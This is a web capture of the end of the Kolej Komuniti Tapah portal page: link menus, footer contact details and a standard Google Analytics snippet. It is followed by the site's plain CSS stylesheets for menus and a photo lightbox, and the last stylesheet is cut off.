  <LI><A href="https://www.epsa.gov.my/lms/lms405/index.php" target="_blank">ePSA Latihan Staf</A></LI>
  <LI><A href="http://kolejkomuniti.my/srkp" target="_blank">SRKP</A></LI>
  <LI><A href="https://www.eperolehan.gov.my/" target="_blank">ePerolehan</A></LI>
  <LI><A href="https://mytvet.edu.my/persist/" target="_blank">PERSIST</A></LI>
  <LI><A href="http://cidos.edu.my/login/auth" target="_blank">CIDOS LMS</A></LI>
  <LI><A href="http://mymohes.moe.gov.my/e-anjungPoliKK" target="_blank">e-Anjung</A></LI>
  <LI><A href="http://ambilan.mypolycc.edu.my/" target="_blank">JPPKK</A></LI>
</DIV>
<DIV class="clear-both"></DIV></DIV>
<DIV class="item-right">
  <DIV class="content">
<H4 class="mttajuk">Garis Panduan</H4>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Ambilan dan Pembangunan Pelajar&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Bahagian Ambilan &amp; Pembangunan Pelajar</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Governen dan Kecemerlangan&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Bahagian Governen & Kecemerlangan</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Peperiksaan dan Penilaian&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-peperiksaan-dan-penilaian/category/57-kolej-komuniti" target="_self">Bahagian Peperiksaan & Penilaian</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Kurikulum&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-kurikulum" target="_self">Bahagian Kurikulum</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Instruksional dan Pembelajaran Digital &linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-instruksional-dan-pembelajaran-digital" target="_self">Bahagian Instruksional & Pembelajaran Digital</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Pasukan Petugas ICT&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/pasukan-petugas-ict" target="_self">Pasukan Petugas ICT</A></LI>
</DIV>

<DIV class="services-item-separator"></DIV>

<DIV class="item-right">
  <DIV class="content">
<H4 class="mttajuk">Lain-Lain</H4>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Takwim Akademik&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/takwim/category/18-kalebdar-akademik" target="_self">Takwim Akademik</A></LI>
  <LI><A href="?imb=empty&imc=Jadualwaktukuliahmain.asp" target="_self">Jadual Waktu Kuliah</A></LI>
  <LI><A href="https://learn.akpk.org.my/" target="_blank">Kursus Dalam Talian</A></LI>
  <LI><a href="/ikenderaan/tranTablerMaxPortalpost.asp?iinfo=tranTablerMaxPortal" target="_blank">Jadual Kenderaan Jabatan</A></LI>
</DIV>
</DIV>


</DIV>



<DIV class="services-item-separator"></DIV>
<DIV class="clear-both"></DIV>
</DIV>
</DIV>
</DIV>
</DIV>
<DIV class="home-selected-content-padding-top-block"></DIV>
</DIV><!-- content -->         <!-- FOOTER -->     

<DIV id="footer">
<DIV class="links-info-container">
<DIV class="links">
<H6>TENTANG KAMI</H6>
<A class="linkType3" href="http://www.kktapah.edu.my">Kolej Komuniti Tapah</A><BR>
<A class="linkType3" href="https://www.mypolycc.edu.my/">JPPKK</A><BR>
<A class="linkType3" href="http://www.mohe.gov.my/">KPT</A><BR>
</DIV>
<DIV class="links">
<H6>PERKHIDMATAN</H6>
<A class="linkType3" href="?imb=empty&amp;imc=akProgramPengajian.asp">Program Sepenuh masa</A><BR>
<A class="linkType3" href="?imb=empty&amp;imc=kpPembelajaranSepanjangHayat.asp">Kursus Pendek</A><BR>
</DIV>
<DIV class="links">
<H6>KOMUNITI</H6>
CSR<BR>
PSH<BR>
Mural<BR>
iKariah
</DIV>
<DIV class="links">
<H6>ADUAN &amp; PERTANYAAN</H6>
<A class="linkType3" href="/iAduan/host/kktp" target="_blank"> Layari<strong> iAduan</strong></A><br />
<br />
<img src="icons/layaran.png" alt="" width="20" height="26" border="0" align="absbottom" /><span class="style2">HIT</span><span class="layaran">
6375645
</span></DIV>
<DIV class="info">
<H6>LOKASI KAMI</H6>
<table width="2%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top" nowrap="nowrap"><p><strong>Kolej Komuniti Tapah</strong></p>
      <p>Wisma Chan Poh Lim </p>
      <p>35000 Tapah, Perak</p>
      <p>Tel: 05-4010072, Fax: 05-4010073</p>      </td>
    <td valign="top" nowrap="nowrap"><p><a href="https://www.google.com/maps/place/Tapah+Community+College/@4.1933091,101.2637544,15z/data=!4m5!3m4!1s0x0:0x6f431ec61513ecbc!8m2!3d4.1933091!4d101.2637544" target="_blank"><img src="icons/googleMaps35.gif" alt="" width="30" height="30" border="0" align="top" /></a></p>      </td>
  </tr>
</table>
</DIV>
<DIV class="clear-both"></DIV></DIV><!--links-info-container-->             
</DIV><!--footer-->



</DIV><!--content-wrapper-->         
<DIV id="footer-bottom">
<DIV class="copyright" style="text-align: center;">Copyright © 2020, Portal Kolej Komuniti Tapah</DIV></DIV>
<DIV id="content-bottom-empty-space"></DIV>
<SCRIPT type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25043549-1']);
  _gaq.push(['_setDomainName', 'kktapah.edu.my/portal']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</SCRIPT>
 </BODY></HTML>


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/style.css
body_size: 235
content:
img.alignright {
	margin: 0px 0px 1em 1em; float: right;
}
img.alignleft {
	margin: 0px 1em 1em 0px; float: left;
}
img.aligncenter {
	margin-right: auto; margin-left: auto; display: block;
}
a img.alignright {
	margin: 0px 0px 1em 1em; float: right;
}
a img.alignleft {
	margin: 0px 1em 1em 0px; float: left;
}
a img.aligncenter {
	margin-right: auto; margin-left: auto; display: block;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/superfish.css
body_size: 4261
content:

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
    font-family: Trebuchet MS;
}
.sf-menu {
	line-height:	1.2em;
    position: absolute;
    top:0px;
    left:0px; 
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			14em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			2.7em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			14em; /* match ul width */
	top:			-1px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			14em; /* match ul width */
	top:			-1px;
}

/*** DEMO SKIN ***/
.sf-menu {
	float:			left;
	margin-bottom:	1em;
}
.sf-menu a {
	border-left:	0px solid #444;
	border-top:		0px solid #CFDEFF;
	padding: 		.75em 1.0em;
	text-decoration:none;
    text-transform: uppercase;
}

.sf-menu ul a {
    border-left:    0px solid #444;
    border-top:        0px solid #CFDEFF;
    padding:         .5em 1.0em;
    text-decoration:none;
    text-transform: uppercase;
}


.sf-menu ul li a { 
    text-transform: none;
}

.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#FFF;
}

.sf-menu ul li a, .sf-menu ul li a:visited  { /* visited pseudo selector so IE6 applies text colour*/
    color:            #FFF;
    font-weight: normal;
    font-family: Trebuchet MS;
}

.sf-menu li {
	background:transparent;
}
.sf-menu li li {
	background:		#000000;
    border-top: 1px solid #111;
    border-left: 1px solid #111;    
}
.sf-menu li li li {
	background:		#000000;
}

.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    text-decoration:none; 
	background-color:#3399cc; 
	outline:		0;
    color:            #FFF; 
}

.sf-menu ul li:hover, .sf-menu ul li.sfHover,
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active {
    background:#3399cc;
    outline:        0;
    color:            #FFFFFF; 
   
}

.sf-menu ul li:hover {
    border-top: 1px solid #3399CC;
    border-left: 1px solid #3399CC;    
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1.15em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('../images/menu/arrows.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			1.0em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; top: 0.7em; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('../images/menu/shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/prettyPhoto.css
body_size: 19031
content:
div.light_rounded .pp_top .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -53px;
}
div.light_rounded .pp_top .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_top .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -53px;
}
div.light_rounded .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.light_rounded .pp_content_container .pp_left {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_content_container .pp_right {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_content {
	background-color: rgb(255, 255, 255);
}
div.light_rounded .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.light_rounded .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.light_rounded .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.light_rounded .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.light_rounded .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.light_rounded .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.light_rounded .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.light_rounded #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.light_rounded .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.light_rounded .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.light_rounded .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.light_rounded .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.light_rounded .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.light_rounded .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.light_rounded .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -80px;
}
div.light_rounded .pp_bottom .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_rounded .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -80px;
}
div.light_rounded .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_rounded .pp_top .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -53px;
}
div.dark_rounded .pp_top .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_top .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -53px;
}
div.dark_rounded .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y left top;
}
div.dark_rounded .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y right top;
}
div.dark_rounded .pp_content {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.dark_rounded .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.dark_rounded .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.dark_rounded .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.dark_rounded .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.dark_rounded .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.dark_rounded .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.dark_rounded .currentTextHolder {
	color: rgb(196, 196, 196);
}
div.dark_rounded .pp_description {
	color: rgb(255, 255, 255);
}
div.dark_rounded #pp_full_res .pp_inline {
	color: rgb(255, 255, 255);
}
div.dark_rounded .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.dark_rounded .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.dark_rounded .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.dark_rounded .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.dark_rounded .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.dark_rounded .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.dark_rounded .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -88px -80px;
}
div.dark_rounded .pp_bottom .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_rounded .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -110px -80px;
}
div.dark_rounded .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_square .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_middle {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .pp_content {
	background: url("../images/prettyPhoto/contentPattern.png") left top;
}
div.dark_square .currentTextHolder {
	color: rgb(196, 196, 196);
}
div.dark_square .pp_description {
	color: rgb(255, 255, 255);
}
div.dark_square .pp_loaderIcon {
	background: url("../images/prettyPhoto/loader.gif") no-repeat center;
}
div.dark_square .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y left top;
}
div.dark_square .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/contentPattern.png") repeat-y right top;
}
div.dark_square .pp_expand {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.dark_square .pp_expand:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.dark_square .pp_contract {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.dark_square .pp_contract:hover {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.dark_square .pp_close {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.dark_square #pp_full_res .pp_inline {
	color: rgb(255, 255, 255);
}
div.dark_square .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.dark_square .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.dark_square .pp_nav .pp_play {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.dark_square .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.dark_square .pp_arrow_previous {
	background: url("../images/prettyPhoto/sprite.png") no-repeat 0px -71px;
}
div.dark_square .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.dark_square .pp_arrow_next {
	background: url("../images/prettyPhoto/sprite.png") no-repeat -22px -71px;
}
div.dark_square .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.dark_square .pp_next:hover {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat right; cursor: pointer;
}
div.dark_square .pp_previous:hover {
	background: url("../images/prettyPhoto/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.light_square .pp_left {
	background: rgb(255, 255, 255);
}
div.light_square .pp_middle {
	background: rgb(255, 255, 255);
}
div.light_square .pp_right {
	background: rgb(255, 255, 255);
}
div.light_square .pp_content {
	background: rgb(255, 255, 255);
}
div.light_square .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.light_square .pp_expand {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.light_square .pp_expand:hover {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.light_square .pp_contract {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.light_square .pp_contract:hover {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.light_square .pp_close {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -1px -1px; width: 75px; height: 22px; cursor: pointer;
}
div.light_square #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.light_square .pp_gallery a.pp_arrow_previous {
	margin-top: 12px !important;
}
div.light_square .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.light_square .pp_nav .pp_play {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -1px -100px; width: 14px; height: 15px;
}
div.light_square .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -24px -100px; width: 14px; height: 15px;
}
div.light_square .pp_arrow_previous {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat 0px -71px;
}
div.light_square .disabled.pp_arrow_previous {
	background-position: 0px -87px; cursor: default;
}
div.light_square .pp_arrow_next {
	background: url("../images/prettyPhoto/light_square/sprite.png") no-repeat -22px -71px;
}
div.light_square .disabled.pp_arrow_next {
	background-position: -22px -87px; cursor: default;
}
div.light_square .pp_next:hover {
	background: url("../images/prettyPhoto/light_square/btnNext.png") no-repeat right; cursor: pointer;
}
div.light_square .pp_previous:hover {
	background: url("../images/prettyPhoto/light_square/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.facebook .pp_top .pp_left {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -88px -53px;
}
div.facebook .pp_top .pp_middle {
	background: url("../images/prettyPhoto/facebook/contentPatternTop.png") repeat-x left top;
}
div.facebook .pp_top .pp_right {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -110px -53px;
}
div.facebook .pp_content .ppt {
	color: rgb(0, 0, 0);
}
div.facebook .pp_content_container .pp_left {
	background: url("../images/prettyPhoto/facebook/contentPatternLeft.png") repeat-y left top;
}
div.facebook .pp_content_container .pp_right {
	background: url("../images/prettyPhoto/facebook/contentPatternRight.png") repeat-y right top;
}
div.facebook .pp_content {
	background: rgb(255, 255, 255);
}
div.facebook .pp_expand {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -31px -26px; cursor: pointer;
}
div.facebook .pp_expand:hover {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -31px -47px; cursor: pointer;
}
div.facebook .pp_contract {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -26px; cursor: pointer;
}
div.facebook .pp_contract:hover {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -47px; cursor: pointer;
}
div.facebook .pp_close {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -1px -1px; width: 22px; height: 22px; cursor: pointer;
}
div.facebook #pp_full_res .pp_inline {
	color: rgb(0, 0, 0);
}
div.facebook .pp_loaderIcon {
	background: url("../images/prettyPhoto/facebook/loader.gif") no-repeat center;
}
div.facebook .pp_arrow_previous {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat 0px -71px; width: 22px; height: 22px; margin-top: 0px;
}
div.facebook .disabled.pp_arrow_previous {
	background-position: 0px -96px; cursor: default;
}
div.facebook .pp_arrow_next {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -32px -71px; width: 22px; height: 22px; margin-top: 0px;
}
div.facebook .disabled.pp_arrow_next {
	background-position: -32px -96px; cursor: default;
}
div.facebook .pp_nav {
	margin-top: 0px;
}
div.facebook .pp_nav p {
	padding: 0px 3px 0px 4px; font-size: 15px;
}
div.facebook .pp_nav .pp_play {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -1px -123px; width: 22px; height: 22px;
}
div.facebook .pp_nav .pp_pause {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -32px -123px; width: 22px; height: 22px;
}
div.facebook .pp_next:hover {
	background: url("../images/prettyPhoto/facebook/btnNext.png") no-repeat right; cursor: pointer;
}
div.facebook .pp_previous:hover {
	background: url("../images/prettyPhoto/facebook/btnPrevious.png") no-repeat left; cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -88px -80px;
}
div.facebook .pp_bottom .pp_middle {
	background: url("../images/prettyPhoto/facebook/contentPatternBottom.png") repeat-x left top;
}
div.facebook .pp_bottom .pp_right {
	background: url("../images/prettyPhoto/facebook/sprite.png") no-repeat -110px -80px;
}
div.pp_pic_holder a:focus {
	
}
div.pp_overlay {
	background: rgb(0, 0, 0); left: 0px; top: 0px; width: 100%; display: none; position: absolute; z-index: 9500;
}
div.pp_pic_holder {
	width: 100px; display: none; position: absolute; z-index: 10000;
}
.pp_top {
	height: 20px; position: relative;
}
* html .pp_top {
	padding: 0px 20px;
}
.pp_top .pp_left {
	left: 0px; width: 20px; height: 20px; position: absolute;
}
.pp_top .pp_middle {
	left: 20px; height: 20px; right: 20px; position: absolute;
}
* html .pp_top .pp_middle {
	left: 0px; position: static;
}
.pp_top .pp_right {
	left: auto; top: 0px; width: 20px; height: 20px; right: 0px; position: absolute;
}
.pp_content {
	height: 40px;
}
.pp_fade {
	display: none;
}
.pp_content_container {
	width: 100%; text-align: left; position: relative;
}
.pp_content_container .pp_left {
	padding-left: 20px;
}
.pp_content_container .pp_right {
	padding-right: 20px;
}
.pp_content_container .pp_details {
	margin: 10px 0px 2px; float: left;
}
.pp_description {
	margin: 3px 0px 5px; display: none;
}
.pp_nav {
	margin: 3px 10px 0px 0px; clear: left; float: left;
}
.pp_nav p {
	margin: 2px 4px; float: left;
}
.pp_nav .pp_play {
	text-indent: -10000px; margin-right: 4px; float: left;
}
.pp_nav .pp_pause {
	text-indent: -10000px; margin-right: 4px; float: left;
}
a.pp_arrow_previous {
	width: 14px; height: 15px; text-indent: -10000px; overflow: hidden; margin-top: 3px; float: left; display: block;
}
a.pp_arrow_next {
	width: 14px; height: 15px; text-indent: -10000px; overflow: hidden; margin-top: 3px; float: left; display: block;
}
.pp_hoverContainer {
	top: 0px; width: 100%; position: absolute; z-index: 2000;
}
.pp_gallery {
	left: 50%; margin-top: -50px; position: absolute; z-index: 10000;
}
.pp_gallery ul {
	margin: 0px 0px 0px 5px; padding: 0px; height: 35px; overflow: hidden; float: left; position: relative;
}
.pp_gallery ul a {
	border: 1px solid rgba(0, 0, 0, 0.5); height: 33px; overflow: hidden; float: left; display: block;
}
.pp_gallery ul a:hover {
	border-color: rgb(255, 255, 255);
}
.pp_gallery li.selected a {
	border-color: rgb(255, 255, 255);
}
.pp_gallery ul a img {
	border: 0px currentColor;
}
.pp_gallery li {
	margin: 0px 5px 0px 0px; float: left; display: block;
}
.pp_gallery li.default a {
	background: url("../images/prettyPhoto/facebook/default_thumbnail.gif") no-repeat 0px 0px; width: 50px; height: 33px; display: block;
}
.pp_gallery li.default a img {
	display: none;
}
.pp_gallery .pp_arrow_previous {
	margin-top: 7px !important;
}
.pp_gallery .pp_arrow_next {
	margin-top: 7px !important;
}
a.pp_next {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat 10000px 10000px; width: 49%; height: 100%; text-indent: -10000px; float: right; display: block;
}
a.pp_previous {
	background: url("../images/prettyPhoto/btnNext.png") no-repeat 10000px 10000px; width: 49%; height: 100%; text-indent: -10000px; float: left; display: block;
}
a.pp_expand {
	top: 10px; width: 20px; height: 20px; right: 30px; text-indent: -10000px; display: none; position: absolute; z-index: 20000; cursor: pointer;
}
a.pp_contract {
	top: 10px; width: 20px; height: 20px; right: 30px; text-indent: -10000px; display: none; position: absolute; z-index: 20000; cursor: pointer;
}
a.pp_close {
	line-height: 22px; text-indent: -10000px; float: right; display: block;
}
.pp_bottom {
	height: 20px; position: relative;
}
* html .pp_bottom {
	padding: 0px 20px;
}
.pp_bottom .pp_left {
	left: 0px; width: 20px; height: 20px; position: absolute;
}
.pp_bottom .pp_middle {
	left: 20px; height: 20px; right: 20px; position: absolute;
}
* html .pp_bottom .pp_middle {
	left: 0px; position: static;
}
.pp_bottom .pp_right {
	left: auto; top: 0px; width: 20px; height: 20px; right: 0px; position: absolute;
}
.pp_loaderIcon {
	margin: -12px 0px 0px -12px; left: 50%; top: 50%; width: 24px; height: 24px; display: block; position: absolute;
}
#pp_full_res {
	line-height: 1 !important;
}
#pp_full_res .pp_inline {
	text-align: left;
}
#pp_full_res .pp_inline p {
	margin: 0px 0px 15px;
}
div.ppt {
	margin: 0px 0px 5px 15px; color: rgb(255, 255, 255); font-size: 17px; display: none; z-index: 9999;
}
.clearfix::after {
	height: 0px; clear: both; display: block; visibility: hidden; content: ".";
}
.clearfix {
	display: inline-block;
}
* html .clearfix {
	height: 1%;
}
.clearfix {
	display: block;
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/dc-tips.css
body_size: 59
content:
#dc-tip-simple {
	font: 11px/14px Helvetica; padding: 5px 10px; border: 1px solid rgb(221, 221, 221); left: 20px; top: 20px; width: auto; color: rgb(136, 136, 136); display: none; position: absolute; z-index: 1000; font-size-adjust: none; font-stretch: normal; background-color: rgb(250, 250, 250);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/common.css
body_size: 109149
content:
* {
	margin: 0px; padding: 0px; background-repeat: no-repeat;
}
body {
